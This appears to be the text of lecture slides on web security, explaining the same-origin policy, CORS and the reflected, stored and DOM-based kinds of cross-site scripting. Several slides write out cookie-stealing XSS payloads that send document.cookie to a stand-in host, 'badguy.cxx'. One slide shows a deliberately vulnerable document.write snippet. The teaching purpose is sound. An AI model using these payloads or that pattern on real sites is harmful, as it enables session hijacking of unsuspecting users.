

A3: Cross-site Scripting (XSS) (JavaScript injection)
Prevalence Stock et.al. “How the Web Tangled Itself: Uncovering the History of Client- Side Web (In)Security”, USENIX Security 2017
But first..JavaScript security Pages now loaded with content from multiple origins Static images or dynamic scripts (JavaScript) Can be benign or malicious All content shares the same page context (e.g. all within same Document Object Model or DOM) Must prevent malicious content from stealing or modifying page content it should not be allowed to e.g. transmitting document.cookie, injecting malicious DOM elements
A world without client-side security Adapted from Sullivan/Liu: “Web Application Security: A Beginner’s Guide” Amy’s Flowers places a banner ad into AdWords that when displayed Sends a script that that executes on your browser to retrieve your Google calendar (using your Google cookie) to download birthdays on it. Finds your Mom’s birthday coming up Then checks your e-mail at (yahoo.com, hotmail.com, gmail.com) to see what kinds of flowers you buy Then checks common bank sites to see if it can discern how much money you have, so it can select an appropriately priced bouquet of flowers. Uses the information to offer you personalized offers
Same-origin policy When user browses page, embedded script code on page can only read or write content of other pages if both pages have the same origin Restrict script’s ability to navigate to other sites Origin defined as protocol/port (HTTP or HTTPS) and domain name (www.yahoo.com) Enforced at browser Keeps sites from getting access to a user’s information on another site
Same-origin policy For page http://www.flicker.cxx/galleries/, can scripts from the page read content from the following pages? https://www.flicker.cxx/galleries/ (No) http://www.photos.cxx/galleries (No) http://my.flicker.cxx/galleries/ (No) http://flicker.cxx/galleries/ (No) http://mirror1.www.flicker.cxx/galleries/ (No) http://www.flicker.cxx:8080/galleries/ (No) http://www.flicker.cxx/favorites/ (Yes) Problem: Web mashups Page that aggregates content from other site’s pages Not possible with same-origin policy
Exceptions to same-origin HTML <script> tag <script src= “http://www.site.cxx/some_script.js”> Same-origin policy not enforced on <script src> tags Allows a web page to bypass same-origin to include code from other locations explicitly via its URL Needed for all of the popular JavaScript libraries sites depend upon (e.g. jQuery, React, Bootstrap) But, if code is malicious, your page looks responsible Web pages must only include from sources they trust and who have good security themselves. Can only include pointers to valid JavaScript code Browser will throw an error if you point to data or static pages
Exceptions to same-origin JSON (JavaScript Object Notation) Solve problem of <script> tag, by creating a data format that is also valid JavaScript code { “artist” : “The Black Keys”, “album” : “Brothers”, “year” : 2010, “tracks” : [ “Everlasting Light”, “Next Girl”, “Tighten Up”] } Serialized into a string when transmitted, but parsed into an object on either end var album = JSON.parse(jsonString);
Exceptions to same-origin iframe Allows a page to force loading a view of another page <iframe src =http://www.site.cxx/home.html width=“300px” height=“300px”></ iframe> Loads a 300x300 view of site into base page Scripts in iframes are unable to access or communicate with other frames when loaded from different origins Explicit modification of origin in JavaScript via document.domain Enables pages to “lower” their domain values Two frames: ‘ foo.siteA.cxx ’ and ‘ bar.siteA.cxx ’ Both can lower their domains to communicate with each other via <script type=“ javascript ”> document.domain = ‘siteA.cxx’; </script>
Exceptions to same-origin Cross-origin resource sharing via AJAX (Asynchronous JavaScript and XML) JavaScript’s XMLHttpRequest constrained by same-origin policy by default But, cross-origin resource sharing (CORS) supported HTTP response header Access-Control-Allow-Origin: Set to a specific domain or to ‘*’ to allow access to any domain (nothing in between) CORS default policy No cookies or other authentication information is ever shared cross-domain Can be disabled o Script sets “ withCredentials ” property in XMLHttpRequest o Server configured to return HTTP response header Access- Control-Allow-Credentials : true in page response
Security interactions with cookies Same-origin policy and cookies have differing security models http://lcamtuf.blogspot.com/2010/10/http-cookies-or-how- not-to-design.html Cookie origin != JavaScript origin Cookies only care about name, not port, protocol or subdomain Cookies can target a specific URL-path
A3: Cross-Site Scripting (XSS) a.k.a. JavaScript injection Target browsers instead of server Inject rogue data into legitimate pages that is then delivered to browsers of innocent users as malicious code Adversary uploads or sends HTML containing rogue payload Data expected, but malicious JavaScript code given Malicious code injected unsafely into legitimate content Another example where mixing data and code results in security errors (stack-smashing, macro viruses, etc.) Specifically, code is not encoded properly to look like data User executes malicious code Similar to other injections, but on client Virtually every web application has this problem WhiteHat Sec. 2014 study estimated 70% have at least one
Example Search for the term “banana cream pie recipe” Output page contains Your search for banana cream pie recipe found about 1,130,000 results
Example Search for the term “< i>banana cream pie recipe</i >” What do you want the output page contain? Your search for <i>banana cream pie recipe</i > found about …. results Your search for banana cream pie recipe found about …. results Which one is treats your data (i.e. search term) as code? Which one is vulnerable to an injection? What could this do if delivered to a vulnerable browser in a banner advertisement? “<script> document.location =‘http://www.badguy.cxx/’+ document. cookie ;</script>” Or via a phishing attack Rogue link in e-mail when clicked, will reflect and execute XSS <a href =“http://www.searchengine.cxx/search?searchTerm=<script>document.locat ion=‘http://www.badguy.cxx/’+ document.cookie ;</script>”>Click for a good deal!</a> Use URL shorteners to hide payload on hover
Reflected (Non-persistent) XSS Non Persistent (Reflected) Type The most common type of vulnerability. The data provided by a web client is used immediately by server-side scripts to generate a page of results for that user, without properly sanitizing the request Example Rogue content reflected from web input such as form field, hidden field, or URL (rogue links)
Example Consider a page that takes a username (u) and password (p) Upon failure, page outputs that username u with entered password is invalid Set u to JavaScript code that triggers an alert box pop- up Set u=alert(‘XSS’); Or u=<script>alert(‘XSS’);</script>
Stored (Persistent) XSS Persistent (Stored) Type The most devastating variant of cross-site scripting. The data provided by the attacker is saved by the server, and then permanently displayed on "normal" pages returned to other users in the course of regular browsing. Watering-hole attacks Bulletin board forum posts stored in database
Example: Stored XSS Attacker sets the trap – update my profile 1 Application with stored XSS vulnerability Attacker enters a malicious script into a web page that stores the data on the server Communication Bus. Functions Administration E-Commerce Transactions Knowledge Accounts Victim views page – sees attacker profile 2 Finance Mgmt Custom Code Script runs inside victim’s browser with full access to the DOM and cookies 3 Script silently sends attacker Victim’s session cookie Facebook example: https://www.youtube.com/watch?v=iTddmr_JRYM
Local XSS Local (DOM-based) Payload is executed dynamically in client-side JavaScript Often when browser pulls content via AJAX e.g. rogue JSON not properly sanitized before being evaluated
Example: Local XSS Client-side JavaScript code that parses a color parameter in URL to set background color of search results Intended usage http://www.searchengine.cxx/?pink <script type="text/javascript"> document.write('<body'); var color = unescape(document.location.search.substring(1)); if (color != '') { document.write(' style="background-color:' + color + '"'); } document.write('>'); </script> Phishing link sent to user http://www.searchengine.cxx/?"><script>window.open (‘http://ww w.badguy.cxx/’+ document.cookie);</script><span%20a="b
Recommend
More recommend